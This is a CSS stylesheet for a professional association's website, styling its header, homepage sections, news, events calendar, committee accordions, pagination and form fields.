.noIndent { padding:0; list-style-type:none; }
.bulletSquare { list-style-type:square; }

/* ## Note/hint text or link ## */
.note { margin:0 7px; font-size:.8em; color:#4e4e4e; }
.note a, .note a:link, .note a:visited { text-decoration:underline; }


/* ================================================================
   PRIMARY LAYOUT STYLES 
   ================================================================ */

/* Enter unique styles for site here */

/* ## Disabled Form Fields ## */
input[disabled=true]    { background-color: #F0F0F0; }
textarea[disabled=true] { background-color: #F0F0F0; }
select[disabled=true]   { background-color: #F0F0F0; }
input[readonly=true]    { background-color: #F0F0F0; }
textarea[readonly=true] { background-color: #F0F0F0; }
select[readonly=true]   { background-color: #F0F0F0; }


/* Removed :link from the list to help cut down on writing time and prevent the need for extra specificity for classes */
a, a:visited { color:#2b4985; text-decoration:underline; }
a:hover, a:active, a:focus { color:#2b4985; text-decoration:none; }
a:active, a:focus { outline:0; }

.btnText { margin:0; padding:0; color:#6D6D6D; text-decoration:underline; border:0; background:none; }
.btnText:hover { color:#6D6D6D; text-decoration:none; }


/* ## Link Modifiers ## */
a .text { text-decoration:underline; }
a:hover .text, a:active .text, a:focus .text { text-decoration:none; }
a [class^="icon-"] { text-decoration:none; }
a.removeLink { color:#f00; font-size:0.9em; }


/* ## Link Lists ## */
/* We use '<ul class="linkList">' when setting a list of organized links. */
ul.linkList {margin:0 0 15px 0; padding:0; list-style-type:none;}
ul.linkList li {margin-bottom:8px;}
ul.linkList a,
ul.linkList a:link,
ul.linkList a:visited { text-decoration:none;}
ul.linkList a:hover,
ul.linkList a:active {text-decoration:underline;}


/* ## Start Up Layout - Use, modify, or delete as need be ## */
body {background:url(/cms/images/layout/bg_site.png) repeat 0 0; }
.siteContainer {max-width:1020px; margin:0 auto; background:#ffffff; overflow-x:hidden;}
.siteBody { min-height:300px; padding:45px 0 20px 0; }

h1 {}
h2 {color:#2b4985; font-size:1.875em; margin:0 0 10px 0;}
h3 {color:#2b4985; font-size:1.125em; margin:0 0 0 0; font-weight:500; text-transform:uppercase;}
h4 {color:#2b4985; font-size:1em; margin:0 0 5px 0; font-weight:bold; text-transform:uppercase;}

.siteBody p {font-size:1.125em; color:#2b4985;}
.siteBody p.smaller {font-size:1em;}
.siteBody p.smallest {font-size:.813em;}
.siteBody ul,
.siteBody ol {font-size:1.125em; color:#2b4985;}
.siteBody ul li,
.siteBody ol li {margin:0 0 10px 0;}

.siteBody ul {list-style-type:none;}
.siteBody ul li {position:relative; }
.siteBody ul li:before {content:'-'; left:-10px; position:relative;}

hr.yellow {border-top:2px solid #fdd966; margin:25px 0 25px 0;}

.hdng {}
.hdng2 {font-size:2.1em; text-transform:uppercase; margin:0 0 8px; line-height:1;}

ul.arrowList {margin:0 0 20px 0; padding:0; list-style-type:none;}
ul.arrowList li {margin:0 0 20px 0; position:relative; padding:0 0 0 15px;}
ul.arrowList li:before {content: '>'; position:absolute; top:-2px; left:0px; font-weight:500;}
ul.arrowList li .title {display:block; font-weight:500; margin:0px; text-transform:uppercase;}
ul.arrowList li .sub {display:block; color:#7e8aa2;}
ul.arrowList li a {text-decoration:none;}

/* ## Site Header ## */
.siteHeader {position:relative; z-index:1000; padding:10px 0 0 0;}
.siteHeader a.sitelogo { display:block;  margin:0 0 15px 0;}


.headerLinks {
    font-size: 0.75em;
    text-align: right;
	color:#2b4985;
	margin:0 0 15px 0;
	font-weight:500;
	float:left;
	position:relative;
}
.headerLinks a{
    margin: 0 3px;
	color:#2b4985;
    text-decoration: none;
}
.headerLinks a:hover, .headerLinks a:active {
    text-decoration: underline;
}
.headerLinks .loginBlock {position:absolute; display:none; width:320px; border:2px solid #005696; border-top:0px; left:-12px; top:25px; background:#ffffff; text-align:left; z-index:9999;}
.headerLinks .loginBlock .inner {padding:10px;}
.headerLinks .loginBlock .loginLinks {padding:5px 0 10px 0;}

/* Homepage */
.slideshow {position:relative;}
.heroContainer { position:relative; margin:0 -10px;}
.heroContainer img {}
.heroContainer  .over {position:absolute; height:100%; width:100%; top:0px; left:0px;}
.heroContainer .top {position:absolute; top:0px; width:100%;}
.heroContainer .bottom {position:absolute; bottom:0px; width:100%;}
.heroContainer .headline {font-size:1.875em; color:#ffffff; text-transform:uppercase; margin:0px; padding:10px 0; background:#008da8; text-align:center; letter-spacing:2px;}
.heroContainer .desc { background:#263248; color:#ffffff; font-size:1.313em; padding:15px; text-align:center; font-size:.9em;}
.heroContainer .desc .title {font-weight:bold; margin:0px; color:#ffffff;}
.heroContainer .desc p {margin:0px;}
.heroContainer .desc a {text-decoration:none; color:#ffffff;}
.slideshow .slick-prev {position:absolute; bottom:-12px; left:0px; font-size:3em; color:#AB0534; cursor:pointer;}
.slideshow .slick-next {position:absolute; bottom:-12px; right:0px; font-size:3em; color:#AB0534; cursor:pointer;}

.welcomeContainer {padding:20px 0; text-align:center;}
.welcomeContainer  h1 {font-size:1.750em; text-transform:uppercase; margin:0;  color:#263248;}
.welcomeContainer  p {font-size:1.125em; margin:0;  color:#263248; line-height:1.5;}


.contactContainer {background:#263248; padding:45px 0;}
.contactContainer .hdng2 {color:#ffffff;}
.contactContainer .formee label {color:#ffffff; font-weight:bold;}
.contactContainer .formee .formee-txt,
.contactContainer .formee input,
.contactContainer .formee select {background:#263248; border:1px solid #ffffff; color:#ffffff;}
.contactContainer .formee .btn {background:#e3e3e3; border:0px; color:#000000;}


.myacpContainer {background:#fbc112; padding:20px 0;}
.homeLogin .hdng2 {color:#263248;}
.homeLogin p {color:#263248; margin:0px; line-height:1.5;}
.homeLogin .textBlock { padding:0 0 10px 0;}
.homeLogin .formee input,
.homeLogin .formee select { border:1px solid #263248; color:#444444;}
.homeLogin .formee .btn {background:#263248; color:#ffffff;}
.homeLogin .loginLinks {float:right; font-size:.813em; }
.homeLogin .loginLinks a {text-decoration:none;}

.homeSplitcontainer {}
.homeSplit {}
.homeSplitLeft { padding:30px 10px 20px 10px; background:#d5dfe8;}
.homeSplitRight {display:table-cell; width:35%; background:#263248; padding:30px 10px 20px 10px;}
.homeSplitLeft .hdng2 {color:#263248;}
.homeSplitLeft p {color:#263248; margin:0 0 30px 0; line-height:1.5;}
.homeSplitRight .hdng2 {color:#7e8aa2;}
.homeSplitRight p {color:#ffffff; margin:0 0 30px 0; line-height:1.5;}

.btnContainer {margin:0 auto 20px; max-width:220px; text-align:center;}
.btnContainer .btn {display:block; background:#263248; color:#ffffff;}

.btnContainer {margin:0 auto 20px; max-width:220px; text-align:center;}
.homeSplitRight .btnContainer .btn {display:block; background:#7e8aa2; color:#ffffff;}

.communitiesContainer {background:url(/cms/images/bg-communities.jpg) no-repeat; padding:173px 0 0px 0; min-height:370px; box-sizing: border-box;}
.communitiesContainer .hdng2 {color:#e3e3e3;}
.communitiesContainer p {color:#e3e3e3; line-height:1.5;}
.communitiesContainer .btn { background:#fbc112; color:#263248; width: 142px; text-transform: none; box-sizing: border-box; font-size: 1em;}

.resourcesContainer {background:url(/cms/images/layout/bg_resources.jpg) no-repeat 0 0; padding:40px 0 40px; min-height:400px;}
.resourcesContainer .hdng2 {color:#2b4985;}
.resourcesContainer p {color:#2b4985; line-height:1.5; margin:0 0 20px 0;}
.resourcesContainer ul.links {list-style-type:none; margin:0px; padding:0px;}
.resourcesContainer ul.links li { margin:0 0 12px 0;}
.resourcesContainer ul.links a {color:#2b4985; font-size:1.125em; text-transform:uppercase; text-decoration:none;}

.prosthoContainer {background:url(/cms/images/layout/bg_books.jpg) no-repeat 0 100% #7e8aa1; padding:40px 0 40px 0; min-height:270px;}
.prosthoContainer .hdng2 {color:#e3e3e3;}
.prosthoContainer p {color:#e3e3e3; line-height:1.5;}
.prosthoContainer .btn { background:#e3e3e3; color:#7e8aa1;}




.homeNewsContainer {background:#e3e3e3; padding:20px 0;}
.homeNewsContainer {background:#fff; }


.newsSummaryWrpr {}
.newsSummaryWrpr .newsItem {padding:10px;  }
.newsSummaryWrpr .newsItemAlt {background:#cccccc; position:relative;}
.newsSummaryWrpr .newsItemAlt:after {background:#cccccc; position:absolute; content:''; width:100%; height:100%; top:0px; left:100%;}
.newsSummaryWrpr .newsItemAlt:before {background:#cccccc; position:absolute; content:''; width:100%; height:100%; top:0px; right:100%;}
.newsSummaryWrpr .newsItem .inner {display:block; width:100%;}
.newsSummaryWrpr .newsItem .inner .newsSummaryImage {display:block; width:100%; text-align:center; }
/*.newsSummaryWrpr .newsItem .inner .newsSummaryImage img{width: 100%;}*/
.newsSummaryWrpr .newsItem .inner .newsSummaryDesc {display:block; width:100%; padding: 10px 0;}
.newsSummaryWrpr .newsItem .newsSummaryDate {color:#2b4985; display: none; }
.newsSummaryWrpr .newsItem  .title {display:block; text-transform:uppercase; font-weight:bold; text-decoration:none; font-size:1.125em; margin:0px; line-height:1.2; text-align: center;}

.newsSummaryViewAll {text-align:center; padding:20px 0 0 0;}
.newsSummaryViewAll a.more {display:inline-block; color:#ffffff; padding:3px 10px; min-width:240px; text-transform:uppercase; background:#2b4985; font-size:1.225em; text-align:Center; text-decoration:none;}

/* PR Module */
h2.year {background: #2c4984 url(/cms/images/layout/icon-plus.png) no-repeat right 15px center; padding: 15px; cursor: pointer; color: white;}
h2.year.opened {background-image: url(/cms/images/layout/icon-minus.png);}
div.yearContainer {display: none;}
.PRRow {margin-bottom: 1em;}
p.date {color: #999999; margin: 0;}

/* accordion wysiwyg template */
.accordion h3 {background: #2c4984 url(/cms/images/layout/icon-plus.png) no-repeat right 15px center; padding: 15px; margin: 0 0 10px 0; cursor: pointer; color: white; font-weight: 700; font-size: 1.875em;}
.accordion h3.ui-state-active {background-image: url(/cms/images/layout/icon-minus.png);}
.accordion div {display: none; padding: 20px;}



/* About */

.worldOverlay {position:relative;}
.worldOverlay .over {background: rgba(43, 73, 133, 0.9); color:#ffffff; padding:20px 20px; margin:0 0 5px; top:35%;}
.worldOverlay .over p {color:#ffffff; margin:0px; text-align:center;}

.board {}
.board p {font-size:1em; font-style:italic;}
.board .name {display:block; font-weight:bold; text-transform:uppercase; font-style:normal;}
.board .top {background:#7e8aa2; padding:20px 0 5px; margin:0 0 20px 0;}
.board .top p {font-size:1.125em; color:#ffffff;}

.regionAccordion {margin:0 0 20px 0;}
.regionAccordion .ui-accordion-header {color:#2b4985; background:#e6e8eb; font-size:1.125em; margin:0 0 10px 0; padding:8px 40px 8px 8px; font-weight:500; position:relative; cursor:pointer;}
.regionAccordion .ui-accordion-header .ui-icon {position:absolute; right:8px; top:15px; width:30px; height:30px;}
.regionAccordion .ui-accordion-header .ui-icon:after {position:absolute; content:''; border-top:12px solid #2b4985; border-left:11px solid transparent; border-right:11px solid transparent;}
.regionAccordion .ui-accordion-header-active .ui-icon:after {border-top:0px; border-bottom:12px solid #2b4985;}
.regionAccordion .accordionContent {padding:5px 0 15px 0;}
.regionAccordion h4 {font-weight:500; margin:20px 0 15px 0; font-size:1.2em; text-transform:none;}
.regionAccordion strong {font-weight:normal;}

.committeeAccordion {}
.committeeAccordion .accordionHeader {color:#2b4985; font-size:1.3em; margin:0px; padding:8px 40px 8px 0; font-weight:bold; position:relative; cursor:pointer;}
.committeeAccordion .accordionHeader .ui-icon {position:absolute; right:1px; top:13px; width:30px; height:30px;}
.committeeAccordion .accordionHeader .ui-icon:after {position:absolute; content:''; border-top:15px solid #2b4985; border-left:14px solid transparent; border-right:14px solid transparent;}
.committeeAccordion .ui-accordion-header-active .ui-icon:after {border-top:0px; border-bottom:15px solid #2b4985;}
.committeeAccordion .accordionContent {padding:5px 0 5px 0;}

.committeeAccordion table {width:100%;}
.committeeAccordion table th {font-size:1.125em; color:#ffffff; padding:8px 10px; background:#263248; text-align:left;}
.committeeAccordion table td {padding:8px 10px; font-size:1em; color:#2b4985;}


/* Education */

.ambassador {max-width:148px; margin:0 auto 15px;}
.ambassador .name {display:block; background:#333f55; color:#ffffff; padding:3px; text-align:center; font-size:.7em;}

.partners {max-width:700px; margin:0 auto 15px auto;}
.partners  .title {text-transform:uppercase; margin:60px 0 20px 0; font-weight:300; color:#2599d2; font-size:1.9em;}
.partners  .title2 {margin:0 0 20px 0; font-weight:300; color:#2599d2; font-size:1.6em;}
.partners  .title3 {margin:0 0 5px 0; font-weight:300; color:#2599d2; font-size:1.3em;}


/* Continuing Education */

table.register {width:100%; margin:0 0 20px 0;}
table.register th {font-size:.75em; background:#7f8ba2; color:#ffffff; text-align:left; padding:8px; text-transform:uppercase;}
table.register td {font-size:.75em; color:#2c4a86; text-align:left; padding:8px; text-transform:uppercase;}


.sessionNav {margin:0 auto 30px; max-width:400px;}
.sessionNav a.prev {text-decoration:none; float:left; background:url(/cms/images/layout/icon_arrow_prev.png) no-repeat 50% 0; padding:50px 0 0 0; width:64px; color:#7f8ba2; font-size: 1em; text-align:center; text-transform:uppercase;}
.sessionNav a.next {text-decoration:none; float:right; background:url(/cms/images/layout/icon_arrow_next.png) no-repeat 50% 0; padding:50px 0 0 0; width:74px; color:#fcc000; font-size: 1em; text-align:center; text-transform:uppercase;}

.sessionList {}
.sessionList .session {margin:0 0 70px 0;}
.sessionList .session .title {padding:20px 0 0 0; margin:0 0 20px 0; color:#384a81; font-size:1.875em; font-weight:800; text-align:center; text-transform:uppercase;}
.sessionList .session .desc {margin:0 0 10px 0; color:#384a81; font-size:1.775em; text-align:center;}


/* Practice Resources */

.practiceList { padding:30px 0 0 0;}
.practiceList .listItem {display:table; padding:0 0 50px 0;}
.practiceList .listItem  .numContainer {display:table-cell; vertical-align:top; width:70px;}
.practiceList .listItem  .num {display:block; height:20px; width:20px; line-height:.6; font-weight:500; font-family:arial; color:#263248; background:#e3e3e3; padding:15px; -webkit-border-radius: 25px; border-radius: 25px; font-size:2em;}
.practiceList .listItem .content {display:table-cell; vertical-align:middle;}
.practiceList .listItem .content p {margin:0px;}
.practiceList .floatLeft { padding:0 20px 25px 0;}
.practiceList .floatRight {padding:0 0 25px 20px;}
.practiceList .note {background:#263248; color:#ffffff; font-size:.75em; padding:10px; -webkit-border-radius: 5px; border-radius: 5px; white-space:nowrap; display:block; margin:0 0 5px 0;}


.tips {}
.tips .tip {margin:0 0 35px 0;}
.tips .tip .title  {display:block; text-transform:uppercase; font-weight:500; margin:0px;}
.tips .tip.type1 {background:#6e7882;  padding:15px 15px 5px;}
.tips .tip.type1 p {color:#ffffff;}
.tips .tip.type2 {background:#2b4985;  padding:15px 15px 5px;}
.tips .tip.type2 p {color:#ffffff;}

.tipName {background:#fcc000; padding:10px; color:#2b4985; font-size:1.125em; margin:10px 0 10px 0; display:inline-block;}

.blueBlocks {text-align:center;}
.blueBlocks .block,
.blueBlocks a.block {background:#7e8aa2; max-width:170px; width:100%; display:table; margin:0 auto 40px; padding:20px 15px; height:100px; color:#ffffff; font-size:1.375em; text-transform:uppercase; text-decoration:none; display;block;}
.blueBlocks .block span {display:table-cell; vertical-align:middle;}

table.practice {width:100%; margin:30px 0;}
table.practice th {background:#263248; color:#ffffff; font-size:1.125em; text-transform:uppercase; font-weight:500; text-align:left; padding:6px 10px;}
table.practice td {font-size:1.125em; color:#2b4985; padding:6px 10px;}
table.practice .alt td {background:#e6e8eb;}


/* Publications */

.publicationList {}
.publicationList .title {color:#2b4985; background:#fcc000; font-size:1.6em; font-weight:600; padding:5px 10px; margin:0 0 30px 0; text-transform:uppercase;}
.publicationList .publication {margin:0 0 40px 0; text-align:center;}
.publicationList .publication a {text-decoration:none;}
.publicationList .publication span {text-transform:uppercase; display:block; padding:5px 0 0 0; font-weight:600;}


/* MyACP */

.documentItem {margin:0 0 25px 0;}
.documentItem h4 a {text-decoration:none;}
.documentItem p {margin:0 0 10px 0;}
.documentItem p.documentMeta {font-size:1em;}


/* graduateSearch */

.graduateSearchList {}
.graduateItem {padding:20px 0 20px 0; border-bottom:1px solid #dddddd;}
.graduateItem .title {margin:0 0 5px 0;}
.graduateItem p {margin:0 0 5px 0; font-size:1em;}

.careersDetailsWrpr {}
.careersDetailsWrpr .title {font-weight:bold; margin:0 0 0 0;}

.pagerArea {}
.invPager {padding:20px 0 0 0;}
.invPager a {display:inline-block; text-decoration:none; font-size:1.125em; margin:0 2px;}
.invPager span span  {font-weight:bold; font-size:1.125em; margin:0 2px;}


/* Location Search */

.locationList {}
.locationList .locationItem {padding:20px 10px;}
.locationList .locationItem:nth-child(2n) {background:#e6e8eb; }
.locationList .locationItem h3 {color:#384a81; font-weight:bold; font-size:1.15em; text-transform:uppercase; margin:0 0 10px 0;}
.locationList .locationItem .locImages { margin:0 0 10px 0;}
.locationList .locationItem .address {font-size:.813em;}
.locationList .locationItem .address .findDrName {display:none;}
.locationList .locationItem .heading {font-size:.813em; color:#384a81; font-weight:bold; margin:0 0 10px 0;}
.locationList .locationItem .heading .sub {display:block; font-weight:normal;}
.locationList .locationItem p {font-size:.813em;}


.documentsSearchWrpr {background:#2B4985; padding:20px 10px; margin:0 0 20px 0;}
.documentsSearchWrpr .formee label {color:#ffffff;}
.documentsSearchWrpr .formee input[type="text"] {background:#ffffff;}

/* ==========================================================================
   Global Modules
   ========================================================================== */

.mod { position: relative; }

.title { position: relative; margin: 0 0 1em; }
.titleAlt { margin:0 0 0.1em; font-size:1.2em; }
.titleAlt2 {  }

.title .more {
	position: absolute;
	top:0;
	right: 0;
	font-size: 0.6em;
}

.modContent{
	padding: 15px;
}



/* Item Lists Content
   ========================================================================== */

.itemList { 
	margin:0; 
	padding:0; 
	list-style:none; 
}

.item { 
	display: table;
	padding: 1em 0; 
	width: 100%;
	border-top: 1px solid #ccc; 
}
.item:first-child { border-top:0; padding-top:0; }
.item:last-child { padding-bottom: 0; }

.item > .content {
	display: table-cell;
	width: 100%;
	vertical-align: top;
}

.item .contentExtra {
	display: table-cell;
	vertical-align: top;
}

.content .title { margin:0; }
.itemList .content p { margin: 0; }
.content .date { font-size:0.85em; }


/* Item Media
   ========================================================================== */

.aside { 
	display: table-cell;
	padding: 0 15px 0 0; 
	text-align: center;
}

.caption {
	display: block;
	font-size: 0.8em;
	line-height: 1.2em;
}


/* Media Queries for Item Lists 
  ========================================================================== */


@media (max-width : 400px) { 
	
	.item { display: block; }
	.item > .content { display: block;}
	.item > .aside { display: block;}

}


/* News
   ========================================================================== */

.article > .aside {
	float:right; 
	margin: 1em;
}

.meta{
	margin:0.5em 0;
}

.meta > div {
	float: left;
}
 
.meta .social-tools{
	float: right;
}


.newsItemsWrpr {}
.newsItemsWrpr .newsItemWrpr {display:table; width:100%; background:#e6e8eb; padding:10px; margin:0 0 40px 0; position:relative;}
.newsItemsWrpr .newsItemWrpr:after {position:absolute; content:''; bottom:-20px; left:0px; width:100%; height:0px; border-bottom:1px solid #facd43; border-top:1px solid #fef2d0;}
.newsItemsWrpr .newsItemWrpr.altRow {background:#ffffff;}
.newsItemsWrpr .newsItemWrpr .newsItemImg {display:table-cell; width:20%; text-align:Center; padding:0 15px 0 0; vertical-align:middle;}
.newsItemsWrpr .newsItemWrpr .newsItemImg a {display:block;}
.newsItemsWrpr .newsItemWrpr .newsItemDescr {display:table-cell; vertical-align:middle;}
.newsItemsWrpr .newsItemWrpr .newsItemDescr .dateStamp {text-transform:uppercase; margin:0px;}
.newsItemsWrpr .newsItemWrpr .newsItemDescr h4 {margin:0px; font-size:1.125em;}
.newsItemsWrpr .newsItemWrpr .newsItemDescr h4 a {display:block; text-transform:uppercase; font-weight:600; margin:0px; text-decoration:none;}

.newsItemsWrpr .newsIt{text-align: center; margin: 15px 0;}
.newsItemsWrpr .newsIt .dateStamp{display: none;}
.newsItemsWrpr .newsIt .newsItemDescr{margin:10px 0;}
.newsModuleWrpr {}
.newsModuleWrpr .date {margin:-13px 0 10px 0}
.newsPhotoLeft {width:30%; float:left; margin:0 10px 10px 0;}

.newsContentTop{display: table; width: 100%;}
.newsContentTop span{margin: 0 10px;}
.newsContent .newsContentSumm{margin: 15px 0;}
.newsContent .newsdisplayimage img{width: 100%; margin: 10px 0;}
.newsModuleWrpr .relatedNewsContainer {margin:30px 0 30px; background:#eeeeee; padding:20px;}
.newsModuleWrpr .relatedNewsContainer .title {font-size:1.25em; font-weight:bold;}
.newsModuleWrpr .relatedNewsContainer .inner {display:table; }
.newsModuleWrpr .relatedNewsContainer .newsItem {display:table-cell; vertical-align:top; padding:0 30px 0 0; max-width:170px;}
.newsModuleWrpr .relatedNewsContainer .newsItem a {display:block; text-decoration:none;}
.newsModuleWrpr .relatedNewsContainer .newsItem .newsTitle {font-weight:bold; padding:5px 0 0 0; display:block;}
.newsModuleWrpr .relatedNewsContainer .newsItem .date {font-style:italic; display:block; margin:0;}

.newsModuleWrpr .jscroll-added {padding:40px 0 0 0; margin:40px 0 0 0; border-top:5px solid #2B4985;}

/* Events
   ========================================================================== */

.eventsCalendarItem {margin:0 0 15px 0;}
.eventsCalendarItem .date {text-transform:uppercase; font-size:1.125em; margin:0px;}
.eventsCalendarItem .time {margin:0px;}
.eventsCalendarItem a.eventLink {display:block; margin:0 0 15px 0; text-decoration:none; text-transform:uppercase; font-size:1.325em; font-weight:500;}

.smallCalendar {background:#263248; margin:0 0 30px 0; padding:15px 30px 40px; position:relative;}
.smallCalendar > a.prev {position:absolute; text-decoration:none; width:19px; height:18px; left:20px; top:185px; text-indent:-9999em; background:url(/cms/images/layout/icon_event_arrows.png) no-repeat 0 100%;}
.smallCalendar > a.next {position:absolute; text-decoration:none; width:19px; height:18px; right:20px; top:185px; text-indent:-9999em; background:url(/cms/images/layout/icon_event_arrows.png) no-repeat 0 0;}
.smallCalendar .heading {margin:0 0 40px 0;}
.smallCalendar .heading a.prev {float:left; text-decoration:none; color:#fcc000; font-size:1.1em;}
.smallCalendar .heading a.next {float:right; text-decoration:none; color:#fcc000; font-size:1.1em;}
.smallCalendar .heading .monthHeading {text-align:center; font-size:1.4em; color:#ffffff; font-weight:bold; text-transform:uppercase;}
.smallCalendar table.cal-sm {width:100%; max-width:500px; margin:0 auto; text-align:center;}
.smallCalendar table.cal-sm th {color:#ffffff; text-transform:uppercase; font-weight:500; font-size:1.225em; padding:5px 5px 15px;}
.smallCalendar table.cal-sm td {color:#ffffff; text-transform:uppercase; font-weight:500; font-size:1em; padding:10px;}
.smallCalendar table.cal-sm td a {text-decoration:none; color:#263248; position:relative; display:inline-block; background:#fcc000; padding:3px 9px 6px; -webkit-border-radius: 20px; border-radius: 20px;}



@media only screen and (min-width:11.250em) and (max-width:29.938em) {	
	.smallCalendar {padding:15px 7px;}
	.smallCalendar > a.prev,
	.smallCalendar > a.next  {top:55px;}
	.smallCalendar table.cal-sm th {font-size:.9em;}
	.smallCalendar table.cal-sm td {padding:3px;}
}


/* ==========================================================================
   Filters
   ========================================================================== */

.filter{
	padding: 1em;
	color:#ffffff;
	background: #2B4985;
}

.filter-options{
	float: left;
}

.filter-actions{
	float: right;
}

/* Pagination
   ========================================================================== */

.paging {
	padding: 1em;
}

.paging-results { 
	float: left;
}

.paging-list {
	float: right;
}

.paging-list ul {
	display: block;
	padding: 0;
	margin: 0;
}

.paging-list li{
	display: block;
	padding: 0;
	margin: 0;
	border: 1px solid #002B40;
	border-left-width: 0;
	float: left;
}

.paging-list li:first-child{
	border-left-width: 1px;
}

.paging-list li a,
.paging-list li span {
	display: block;
	min-width: 30px;
	padding: 2px 5px;
	text-align: center;
}

.paging-list li a {
	/* Link State */
}

.paging-list li span {
	/* Current Page State */
}

.paging-list li.disabled { 
	display: none;
}

.paging-list li.disabled+li { 
	border-left-width: 1px;
}

.paging-list li.disabled+.all {
	border-left-width: 0;
}


/* pagination and filters */

.filters {float:left; display:inline; margin:0 0 5px 0;}
.filters .filterList {float:left; display:inline; margin-bottom:5px;}
.filters label { display:inline; margin:0 5px 0 0; font-weight:bold; font-size:0.8em; }
.filters .sortList {float:left; display:inline;  padding:3px 10px 0;}
.filters .sortList label {margin:0 5px 0 0;}
.filters select {margin-right:10px;}


.filters .sortList .last {border-right:0;}
.filters .sortItem {display:inline; margin:0; padding:2px 4px; font-size:0.8em; border-right:1px solid #999999;}
.filters .sortItem a, .filters .sortItem a:link, .filters .sortItem a:visited {padding-right:12px; text-decoration:none; background:url(/cms/images/layout/arrow_sortorder.gif) no-repeat 100% 2px;}
.filters .sortItem a.down, .filters .sortItem a.down:link, .filters .sortItem a.down:visited {font-weight:bold; background-position:100% -18px;}
.filters .sortItem a.up, .filters .sortItem a.up:link, .filters .sortItem a.up:visited {font-weight:bold; background-position:100% -38px;}

.pagination {float:right; width:400px; margin:0 0 10px 0; text-align:right;}
.pagination .view {float:right; display:inline; padding:0 0 0 10px;}
.pagination .view a,.pagination .view a:link, .pagination .view a:visited { display:inline-block; text-decoration:none; padding:2px 6px;}
.pagination .paging {float:right; display:inline; padding:0 10px; border-right:1px solid #999999;}
.pagination .paging a,.pagination .paging a:link,.pagination .paging a:visited {float:left; display:inline; margin:0 3px; padding:2px 6px; text-align:center; text-decoration:none; }
.pagination .paging .active {float:left; display:inline; margin:0 4px; padding:2px 6px; text-align:center; color:#000; background-color:#d2d2d2; text-decoration:none; border:1px solid #969696;}
.pagination .paging .total { float:left; display:block; padding-top:2px; color:#999999;}
.pagination a.arrowRight,.pagination a.arrowRight:link,.pagination a.arrowRight:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_right_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}
.pagination a.arrowLeft,.pagination a.arrowLeft:link,.pagination a.arrowLeft:visited {float:left; display:inline; background:url(/cms/images/layout/arrow_left_gray.gif) no-repeat 50% 50%; text-indent:-9999em;}



/* ==============================================================
   GLOBAL STYLES 
   ============================================================== */

/*--- where is this used at? ----*/
.alert { 		
	overflow:hidden;
	border: 1px solid #FE0000; 
	margin: 1em 0;
	padding: 10px;
	min-height: 50px;	
	color: #fff;
	background-color: #FEFF99;	
}
.alert a { color:#fff; }

.bdr        { border:1px solid #555244; padding:1px; background-color:#a7a496; }
.bdrTop     { border-top:1px solid #999; }
.bdrRight   { border-right:1px solid #999; }
.bdrBottom  { border-bottom:1px solid #999; }
.bdrLeft    { border-left:1px solid #999; }

.bdrDash        { border:1px dashed #555244; }
.bdrDashTop     { border-top:1px dashed #999; }
.bdrDashRight   { border-right:1px dashed #999; }
.bdrDashBottom  { border-bottom:1px dashed #999; }
.bdrDashLeft    { border-left:1px dashed #999; }

.alternate	{background-color: #d8d8d8;}
.row		{background-color: #ffffff;}


/* ##  Error Markers  ## */
   
.fieldlbl {padding:4px 2px 0 0; text-align:right;}
.field {padding-left:2px;}
.fieldpad {padding-bottom:2px;}

.fieldtext {color:#000000;}
.fielderror {color:#cc0000;}
.fieldnorm {width:16px; height:20px;}
.fieldreq {width:16px; height:20px; background:transparent url(/cms/images/global/field-req.gif) no-repeat center right;}
 span.fieldreq {padding:0 6px; background-position:center center;}
 span.fieldnorm {padding:0 6px; background-position:center center;}
.fieldred {width:16px; height:20px; background:transparent url(/cms/images/global/field-error.gif) no-repeat center right;}
 span.fieldred {padding:0 6px; background-position:center center;}

 
/* ##  Tooltip Classes  ## */

.toolTipWrpr {display:none;width:340px;z-index:99;}
.toolTipShadow {background: url(/cms/images/core/tooltipbacktop.png) no-repeat top left;padding: 10px 13px 1px 13px;color:#666666;}
.toolTopShadowBottom {background: url(/cms/images/core/tooltipbackbottom.png) no-repeat top left;width:340px;height:16px;}
.toolTipDate {font-size:11px;color:#999999;font-weight:bold;}
.toolTipName {font-size:14px;color:#666666;font-weight:bold;margin-bottom:14px;}


/* ##  Generic Pager  ## */

.paging .sortStatus  {display:none;}

.genericPager {}
.genericPager ul {list-style-type: none; margin:0; padding:0;}
.genericPager li { display:inline-block; font-size:.813em; margin:0 5px 5px 0;}
.genericPager li:before {display:none !important;}
.genericPager li a {display:block; color:#263248; padding:2px 4px; text-decoration:none; }
.genericPager li a:hover, .genericPager li a:focus { color:#000; text-decoration:none; }
.genericPager li.nolink {color:#fff; border:1px solid #ddd; padding:2px 4px;}
.genericPager li.active {color:#263248; font-weight:bold; padding:2px 4px; }


/* ##  Smart Bug  ## */

.smartbug ul { list-style-type:none; background-color:#ccc; font-size:10px; border-left:1px solid #000; border-right:1px solid #000; border-top:1px solid #000; padding:0px; }
.smartbug li { border-bottom:1px solid #000; }
.smartbug a, .smartbug a:link, .smartbug a:visited { text-decoration:none; display:block; color:#000; padding:5px; }
.smartbug a:hover { background-color:#999; text-decoration:underline; }


/* ##  Master Overlay Styles ## */

.siteOverlay {
    display:none;
    position:relative;
    width:550px;
    max-width:95%;
    min-height:1px;
    background-color:#fff;
    z-index:1000;
    -webkit-border-radius:5px;    
       -moz-border-radius:5px;
            border-radius:5px;
    -webkit-box-shadow:0 0 15px #333;
       -moz-box-shadow:0 0 15px #333;
            box-shadow:0 0 15px #333;
}
.siteOverlay .overlayBar {position:relative; padding:7px 10px; text-align:right; border-bottom:1px solid #e6e6e6;}
.siteOverlay .overlayClose {display:inline-block; cursor:pointer; z-index:5;}
.siteOverlay .overlayContent {padding:15px;}


/* =================================================================
                           MODULE STYLES 
===================================================================*/


/* ##  Breadcrumb  ## */

.breadcrumbs { padding:0 0 10px 0; font-size:.9em; }
.breadcrumbs a, .breadcrumbs a:visited { text-decoration:none; }
.breadcrumbs a:hover, .breadcrumbs a:focus, .breadcrumbs a:active { text-decoration:underline; }
.breadcrumbs span { margin:0 2px; font-weight:normal; }


/* ## Page Heading ## */

.sectionHeading {background:#2b4985; padding:17px 0;}
.sectionHeading .title { margin:0; padding:0; font-size:2em; font-weight:bold; text-transform:uppercase; color:#ffffff; line-height:1.1em; }
.sectionHeading .title a {color:#ffffff; text-decoration:none;}

.pageHeading {background:#fcc000; padding:17px 0 17px;}
.pageHeading .title { margin:0; padding:0; font-size:1.25em; font-weight:500; text-transform:uppercase; color:#263248;}


/* ##  PAGE TOOLS  ## */
/* Print and Email icons and wrapper */

